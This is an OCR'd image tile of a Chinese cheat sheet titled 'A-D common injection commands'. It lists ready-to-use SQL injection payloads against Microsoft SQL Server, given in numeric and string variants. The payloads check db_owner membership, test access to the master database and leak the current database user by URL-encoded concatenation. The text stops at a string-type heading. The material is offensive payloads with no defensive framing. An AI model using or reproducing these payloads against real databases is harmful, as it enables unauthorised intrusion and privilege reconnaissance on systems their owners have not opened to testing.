
【阿D常用注入命令】
【看看是什么权限】
and 1=(Select IS_MEMBER('db_owner'))
And char(124)%2BCast(IS_MEMBER('db_owner') as
varchar(1))%2Bchar(124)=1
_____________________________________________________________
____________
【检测是否有读取某数据库的权限】
and 1= (Select HAS_DBACCESS('master'))
And char(124)%2BCast(HAS_DBACCESS('master') as
varchar(1))%2Bchar(124)=1
_____________________________________________________________
____________
【数字类型】
and char(124)%2Buser%2Bchar(124)=0
_____________________________________________________________
____________
【字符类型】